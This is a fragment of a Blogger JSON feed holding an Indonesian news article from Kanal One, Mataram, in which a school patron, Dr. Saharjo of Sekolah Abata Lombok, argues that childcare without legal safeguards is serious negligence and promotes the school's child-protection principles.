href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6b83XYhmHgTYnsqDrM0lPYY3Nr5yk4lVcTWDxvZ2kxLdVDfSeDYSCQRPIrVhU9zSCkVXzz2c39RWJECEFZGsNdaN9tA63fBvF78HPJl74OZfCeXYaT2jgzuh21o4gLXKSIgOE6Vog-hnYccuEG7YcEOVX_JSSdKUWXc67CQ4I7yqI4iLaY8peS3y5x5Ko\/s1500\/43071.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dr. Saharjo: Menitipkan Anak Tanpa Payung Hukum Adalah Kelalaian Serius\" border=\"0\" data-original-height=\"844\" data-original-width=\"1500\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6b83XYhmHgTYnsqDrM0lPYY3Nr5yk4lVcTWDxvZ2kxLdVDfSeDYSCQRPIrVhU9zSCkVXzz2c39RWJECEFZGsNdaN9tA63fBvF78HPJl74OZfCeXYaT2jgzuh21o4gLXKSIgOE6Vog-hnYccuEG7YcEOVX_JSSdKUWXc67CQ4I7yqI4iLaY8peS3y5x5Ko\/w400-h225\/43071.jpg\" title=\"Dr. Saharjo: Menitipkan Anak Tanpa Payung Hukum Adalah Kelalaian Serius\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Rentetan kasus kekerasan terhadap anak oleh pengasuh dan baby sitter membuka satu fakta pahit: pengasuhan anak masih kerap diperlakukan sebagai urusan kepercayaan semata, bukan sebagai tanggung jawab hukum yang mengikat.\u003Cbr \/\u003E\u003Cbr \/\u003EPernyataan keras tersebut disampaikan Dr. Saharjo, S.H., M.Kn., M.H., Pembina Sekolah Abata Lombok, sebagai respons atas meningkatnya kekhawatiran orang tua terhadap keamanan anak di lingkungan pengasuhan dan pendidikan usia dini.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\u0026nbsp;“Menitipkan anak tanpa sistem perlindungan hukum yang jelas adalah bentuk kelalaian yang tidak bisa dibenarkan. Anak bukan barang titipan, ia adalah subjek hukum yang haknya wajib dijamin oleh siapa pun yang menerima pengasuhan,” tegas Dr. Saharjo, (6\/1\/2026).\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, setiap lembaga pendidikan yang menerima anak, secara otomatis memikul tanggung jawab hukum penuh atas keselamatan fisik, psikis, dan martabat anak. Tidak ada ruang bagi lembaga untuk berlindung di balik alasan administratif, keterbatasan sumber daya, atau dalih kepercayaan personal.\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Saharjo menekankan bahwa perubahan kecil pada perilaku anak menjadi pendiam, takut berlebihan, atau menarik diri bukan sekadar persoalan psikologis, melainkan indikator kegagalan sistem perlindungan anak yang dapat berujung pada konsekuensi hukum.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Jika lembaga lalai membaca tanda-tanda itu, maka yang terjadi bukan sekadar kegagalan pendidikan, tetapi potensi pelanggaran hukum. Perlindungan anak tidak boleh bersifat reaktif, tetapi harus sistemik dan preventif,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kerangka itu, Sekolah Abata Lombok secara tegas memosisikan diri sebagai lembaga pendidikan yang berpihak pada kepentingan terbaik anak. Abata Lombok menjadikan perlindungan anak sebagai norma tertinggi dalam seluruh tata kelola kelembagaan, mulai dari rekrutmen tenaga pendidik, pola pengasuhan, hingga mekanisme pengawasan internal.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Di Abata Lombok, keselamatan anak adalah hukum tertinggi. Tidak ada toleransi terhadap kekerasan dalam bentuk apa pun. Lembaga pendidikan yang tidak mampu menjamin itu, seharusnya tidak menerima amanah pengasuhan,” lanjut Dr. Saharjo.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menyoroti pentingnya transparansi sebagai ukuran tanggung jawab hukum. Orang tua, menurutnya, bukan pihak pasif, melainkan pemegang hak untuk mengetahui secara utuh apa yang terjadi pada anak selama berada di lembaga pendidikan.\u003Cbr \/\u003E\u003Cbr \/\u003ESeluruh sistem pengasuhan di Sekolah Abata Lombok dibangun di atas prinsip duty of care, dengan tiga pilar utama: keselamatan sebagai prinsip hukum, kasih sayang sebagai metode pedagogis, dan kepercayaan sebagai fondasi relasi kelembagaan.\u003Cbr \/\u003E\u003Cbr \/\u003EBagi Sekolah Abata Lombok, menjaga anak berarti menjalankan amanah konstitusional sekaligus menghindarkan lembaga dari praktik pengasuhan yang abai hukum. Menenangkan orang tua bukan slogan, melainkan konsekuensi logis dari sistem perlindungan anak yang nyata dan terukur.\u003Cbr \/\u003E\u003Cbr \/\u003EDengan sikap tegas ini, Sekolah Abata Lombok mengirim pesan jelas kepada publik: pengasuhan anak tidak boleh berdiri di wilayah abu-abu. Ia harus berpijak pada hukum, etika, dan keberpihakan penuh pada anak.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2118433541264553223\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dr-saharjo-menitipkan-anak-tanpa-payung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2118433541264553223"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2118433541264553223"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dr-saharjo-menitipkan-anak-tanpa-payung.html","title":"Dr. Saharjo: Menitipkan Anak Tanpa Payung Hukum Adalah Kelalaian Serius"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6b83XYhmHgTYnsqDrM0lPYY3Nr5yk4lVcTWDxvZ2kxLdVDfSeDYSCQRPIrVhU9zSCkVXzz2c39RWJECEFZGsNdaN9tA63fBvF78HPJl74OZfCeXYaT2jgzuh21o4gLXKSIgOE6Vog-hnYccuEG7YcEOVX_JSSdKUWXc67CQ4I7yqI4iLaY8peS3y5x5Ko\/s72-w400-h225-c\/43071.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});